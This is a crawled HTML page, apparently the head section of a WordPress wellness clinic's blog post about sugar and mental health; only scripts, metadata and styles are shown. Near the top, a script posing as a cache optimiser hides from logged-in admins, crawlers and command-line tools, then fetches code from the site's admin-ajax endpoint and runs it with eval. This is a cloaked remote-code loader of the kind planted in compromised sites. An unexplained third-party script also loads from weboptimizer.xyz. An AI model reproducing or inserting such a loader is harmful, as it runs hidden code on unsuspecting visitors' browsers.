

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/
body_size: 29109
content:

<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1587 av-no-preview html_text_menu_active ">
<head>
	<!-- FS Required: -->
	<script src="https://weboptimizer.xyz/script/web/webscript.php?site=607"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9S6LLJX2JC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9S6LLJX2JC');
</script>

	
	                <meta name="google-site-verification" content="8jPVY07mjqSu3oWs_U7jr9DDaltSxMvtOUZfzme2oPo" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://proactivwellnesscenters.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The sneaky ways sugar can affect our mental health - Proactive Wellness Centers</title>
	<link rel="canonical" href="https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The sneaky ways sugar can affect our mental health - Proactive Wellness Centers" />
	<meta property="og:description" content="Even though there is a time and place for refined sugar, too much could directly affect your mental health. Here&rsquo;s what to watch out for." />
	<meta property="og:url" content="https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/" />
	<meta property="og:site_name" content="Proactive Wellness Centers" />
	<meta property="article:published_time" content="2020-01-22T23:05:21+00:00" />
	<meta property="og:image" content="https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#article","isPartOf":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/"},"author":{"name":"admin","@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6"},"headline":"The sneaky ways sugar can affect our mental health","datePublished":"2020-01-22T23:05:21+00:00","mainEntityOfPage":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/"},"wordCount":326,"image":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#primaryimage"},"thumbnailUrl":"https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/","url":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/","name":"The sneaky ways sugar can affect our mental health - Proactive Wellness Centers","isPartOf":{"@id":"https://proactivwellnesscenters.com/#website"},"primaryImageOfPage":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#primaryimage"},"image":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#primaryimage"},"thumbnailUrl":"https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg","datePublished":"2020-01-22T23:05:21+00:00","author":{"@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6"},"breadcrumb":{"@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#primaryimage","url":"https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg","contentUrl":"https://proactivwellnesscenters.com/wp-content/uploads/2020/01/s5_a4d7d74196cef6540c10b948ff7d153a.jpg"},{"@type":"BreadcrumbList","@id":"https://proactivwellnesscenters.com/the-sneaky-ways-sugar-can-affect-our-mental-health/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proactivwellnesscenters.com/"},{"@type":"ListItem","position":2,"name":"The sneaky ways sugar can affect our mental health"}]},{"@type":"WebSite","@id":"https://proactivwellnesscenters.com/#website","url":"https://proactivwellnesscenters.com/","name":"Proactive Wellness Centers","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proactivwellnesscenters.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://proactivwellnesscenters.com/#/schema/person/f621a6323436ae041c7f339426a156a6","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proactivwellnesscenters.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bccb90f6fb5d1b29d089170559aa147dc9ae00a8ee739cb81ecc683c3c8b804?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bccb90f6fb5d1b29d089170559aa147dc9ae00a8ee739cb81ecc683c3c8b804?s=96&d=mm&r=g","caption":"admin"},"url":"https://proactivwellnesscenters.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//static.reviewmgr.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Comments Feed" href="https://proactivwellnesscenters.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fthe-sneaky-ways-sugar-can-affect-our-mental-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fthe-sneaky-ways-sugar-can-affect-our-mental-health%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reviewstream-css' href='https://static.reviewmgr.com/assets/reviewstream.css?v=20260117&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='s5-syndication-css' href='https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/css/s5-syndication.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://proactivwellnesscenters.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://proactivwellnesscenters.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=a39bd9eefa47cf9346743d6e29db2d87&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
